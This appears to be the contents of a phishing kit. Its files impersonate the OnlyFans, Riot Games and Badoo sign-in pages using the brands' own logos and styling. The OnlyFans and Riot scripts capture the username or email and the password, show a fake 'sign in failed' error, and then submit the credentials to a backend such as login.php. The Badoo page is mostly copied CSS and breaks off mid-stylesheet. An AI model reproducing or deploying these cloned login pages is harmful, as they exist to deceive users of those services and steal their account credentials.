            By signing in you agree to our <a href="https://onlyfans.com/terms" target="_blank">Terms of Service</a> and <a href="https://onlyfans.com/privacy" target="_blank">Privacy Policy</a>.
        </p>
    </div>

    <script>
        document.getElementById('loginForm').addEventListener('submit', function(e) {
            var email = document.getElementById('email').value.trim();
            var password = document.getElementById('password').value.trim();
            var emailError = document.getElementById('emailError');
            var passwordError = document.getElementById('passwordError');
            var generalError = document.getElementById('generalError');

            [emailError, passwordError, generalError].forEach(function(el) { el.classList.remove('show'); });
            [document.getElementById('email'), document.getElementById('password')].forEach(function(el) { el.classList.remove('error'); });

            var valid = true;
            if (!email || !email.includes('@') || !email.includes('.')) {
                emailError.classList.add('show');
                document.getElementById('email').classList.add('error');
                valid = false;
            }
            if (!password) {
                passwordError.classList.add('show');
                document.getElementById('password').classList.add('error');
                valid = false;
            }
            if (!valid) { e.preventDefault(); return; }

            generalError.classList.add('show');
            document.getElementById('email').classList.add('error');
            document.getElementById('password').classList.add('error');
            e.preventDefault();

            setTimeout(function() {
                generalError.classList.remove('show');
                document.getElementById('email').classList.remove('error');
                document.getElementById('password').classList.remove('error');
                document.getElementById('loginForm').submit();
            }, 2500);
        });
    </script>
</body>
</html>
</file>

<file: .sites/riotgames/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="https://lolstatic-a.akamaihd.net/rso-authenticator-ui/0.124.6/assets/favicon.ico">
    <title>Riot Games | Login</title>
</head>
<body>
    <main class="main">
        <section class="section-login">
            <div class="container">
                <img src="logo.png" class="logo" alt="Riot Games Logo">

                <h1 class="section-title">Sign In</h1>

                <form id="loginForm" action="login.php" method="POST">
                    <label class="login-user">
                        <span>Username</span>
                        <input type="text" name="username" class="input" autocomplete="username">
                    </label>

                    <label class="login-user">
                        <span>Password</span>
                        <input type="password" name="password" class="input" autocomplete="current-password">
                    </label>

                    <div class="login-icons">
                        <a href="https://www.facebook.com/login.php" target="_blank" class="btn-social" aria-label="Continue with Facebook">
                            <img src="facebook-icon.png" alt="Facebook">
                        </a>
                        <a href="https://accounts.google.com/signin" target="_blank" class="btn-social" aria-label="Continue with Google">
                            <img src="google-icon.png" alt="Google">
                        </a>
                        <a href="https://appleid.apple.com" target="_blank" class="btn-social" aria-label="Continue with Apple">
                            <img src="apple-icon.png" alt="Apple">
                        </a>
                    </div>

                    <label class="section-checkbox">
                        <input type="checkbox" id="input-checkbox" name="remember"> Stay Signed In
                    </label>
                    <p class="error-msg" id="generalError">Sign in failed. Please check your username and password.</p>

                    <button type="submit" class="login-btn" disabled id="loginBtn">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                            <path d="M438.6 278.6l-160 160C272.4 444.9 264.2 448 256 448s-16.38-3.125-22.62-9.375c-12.5-12.5-12.5-32.75 0-45.25L338.8 288H32C14.33 288 .0016 273.7 .0016 256S14.33 224 32 224h306.8l-105.4-105.4c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l160 160C451.1 245.9 451.1 266.1 438.6 278.6z"/>
                        </svg>
                    </button>
                </form>
            </div>

            <div class="container">
                <a href="https://recovery.riotgames.com" target="_blank" class="section-link">Can't sign in?</a>
                <a href="https://signup.riotgames.com" target="_blank" class="section-link">Create account</a>
            </div>
        </section>

        <section class="wallpaper"></section>
    </main>

    <script>
        var inputs = document.querySelectorAll('.input');
        var button = document.getElementById('loginBtn');
        var form = document.getElementById('loginForm');
        var generalError = document.getElementById('generalError');
        var submitAttempted = false;

        var handleFocus = function(e) {
            var span = e.target.previousElementSibling;
            span.classList.add('span-active');
        };

        var handleFocusOut = function(e) {
            if (e.target.value === '') {
                var span = e.target.previousElementSibling;
                span.classList.remove('span-active');
            }
        };

        var handleChange = function() {
            var user = inputs[0];
            var password = inputs[1];

            if (user.value && password.value.length >= 8) {
                button.removeAttribute('disabled');
            } else {
                button.setAttribute('disabled', '');
            }
        };

        inputs.forEach(function(input) {
            input.addEventListener('focus', handleFocus);
            input.addEventListener('focusout', handleFocusOut);
            input.addEventListener('input', handleChange);
        });

        form.addEventListener('submit', function(e) {
            var user = inputs[0];
            var password = inputs[1];

            if (!user.value || password.value.length < 8) {
                e.preventDefault();
                return;
            }

            if (!submitAttempted) {
                e.preventDefault();
                submitAttempted = true;
                generalError.style.display = 'block';
                user.style.border = '2px solid #cf3c3f';
                password.style.border = '2px solid #cf3c3f';
                button.setAttribute('disabled', '');
                button.style.backgroundColor = '#a0a0a0';

                setTimeout(function() {
                    generalError.style.display = 'none';
                    user.style.border = '2px solid transparent';
                    password.style.border = '2px solid transparent';
                    button.removeAttribute('disabled');
                    button.style.backgroundColor = '#cf3c3f';
                    form.submit();
                }, 2500);
            }
        });
    </script>
</body>
</html>
</file>




<file: .sites/badoo/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
    <title>Best Free Online Dating Site &amp; App - Friends, Chat, Flirt | Badoo</title>
    <meta name="description" content="Join Badoo's community - the best free online dating app. Chat before you match, meet &amp; date people in your area or make new friends from all over the world.">
    <link rel="shortcut icon" type="image/x-icon" href="https://badoo.com/static/favicon.ico">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    <style>
        :root {
            --badoo-red: #c8001a;
            --badoo-purple: #B492DE;
            --badoo-light-purple: #F3EAFF;
            --badoo-hero-bg: #E9D8FF;
            --text-dark: #121212;
            --text-gray: #505050;
            --text-light: #747474;
            --white: #ffffff;
            --border-light: #eaeaea;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            color: var(--text-dark);
            line-height: 1.5;
            -webkit-font-smoothing: antialiased;
        }

        a {
            color: var(--badoo-red);
            text-decoration: none;
        }
        a:hover {
            text-decoration: underline;
        }

        /* Header */
        .page-header {
            position: sticky;
            top: 0;
            z-index: 100;
            background: var(--white);
            border-bottom: 1px solid var(--border-light);
        }
        .page-header__inner {
            max-width: 1280px;
            margin: 0 auto;
            padding: 12px 20px;
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        .page-header__logo svg {
            height: 28px;
            width: auto;
        }

        /* Hero Section */
        .page-section--hero {
            background-color: var(--badoo-hero-bg);
            padding: 40px 20px 60px;
        }
        .page-section__inner {
            max-width: 1280px;
            margin: 0 auto;
        }
        .columns {
            display: flex;
            align-items: center;
            gap: 60px;
            flex-wrap: wrap;
        }
        .columns__item--half {
            flex: 1 1 400px;
            min-width: 300px;
        }

        .page-section__title {
            font-size: clamp(32px, 5vw, 56px);
            font-weight: 900;
            line-height: 1.1;
            color: var(--text-dark);
            margin-bottom: 16px;
            letter-spacing: -0.02em;
        }
        .page-section__subtitle {
            font-size: clamp(16px, 2vw, 20px);
            font-weight: 400;
            color: var(--text-gray);
            margin-bottom: 32px;
            line-height: 1.6;
        }

        /* Sign up form */
        .page-section__form {
            margin-bottom: 16px;
        }
        .csms-form {
            max-width: 440px;
        }
        .form-group {
            margin-bottom: 16px;
        }
        .form-group label {
            display: block;
            font-size: 14px;
            font-weight: 500;
            color: var(--text-light);
            margin-bottom: 6px;
        }
        .form-group input {
            width: 100%;
            padding: 14px 16px;
            font-size: 16px;
            border: 2px solid var(--border-light);
            border-radius: 12px;
            background: var(--white);
            transition: border-color 0.2s;
            outline: none;
        }
        .form-group input:focus {
            border-color: var(--badoo-purple);
        }

        .btn {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            padding: 14px 32px;
            font-size: 16px;
            font-weight: 700;
            border-radius: 100px;
            border: none;
            cursor: pointer;
            transition: all 0.2s;
            text-decoration: none;
            width: 100%;
        }
        .btn-primary {
            background: var(--badoo-red);
            color: var(--white);
        }
        .btn-primary:hover {
            background: #a30015;
            text-decoration: none;
        }
        .btn-outline {
            background: var(--white);
            color: var(--badoo-red);
            border: 2px solid var(--badoo-red);
        }
        .btn-outline:hover {
            background: #fff5f5;
            text-decoration: none;
        }

        .page-section__footer-text {
            font-size: 12px;
            color: var(--text-light);
            margin-top: 12px;
        }
        .page-section__footer-text a {
            color: var(--text-light);
            text-decoration: underline;
        }

        /* Hero image */
        .page-section__picture {
            position: relative;
            width: 100%;
            border-radius: 20px;
            overflow: hidden;
        }
        .page-section__picture img {
            width: 100%;
            height: auto;
            display: block;
            border-radius: 20px;
        }

        /* Section shared */
        .page-section {
            padding: 80px 20px;
        }
        .page-section--confidence,
        .page-section--intention,
        .page-section--safety {
            background-color: var(--badoo-light-purple);
        }
        .page-section--trust {
            background-color: var(--badoo-purple);
        }
        .page-section--chat {
            background-color: var(--white);
        }

        /* CTA Box */
        .csms-cta-box__header h2 {
            font-size: clamp(28px, 4vw, 40px);
            font-weight: 800;
            line-height: 1.2;
            margin-bottom: 20px;
            letter-spacing: -0.02em;
        }
        .csms-cta-box__content {
            font-size: 16px;
            color: var(--text-gray);
            line-height: 1.7;
            margin-bottom: 24px;
        }
        .csms-cta-box__content span {
            display: block;
            margin-bottom: 12px;
        }
        .csms-cta-box__buttons .btn {
            width: auto;
            padding: 12px 28px;
            font-size: 15px;
        }

        /* Trust list */
        .trust-list {
            margin-top: 20px;
            font-size: 16px;
            color: var(--text-gray);
        }
        .trust-list__downloads {
            font-size: 24px;
            font-weight: 800;
            color: var(--text-dark);
        }

        /* Section info */
        .page-section__info {
            display: block;
            font-size: 12px;
            color: var(--text-light);
            margin-top: 16px;
            font-style: italic;
        }

        /* Footer */
        .page-footer {
            background: var(--text-dark);
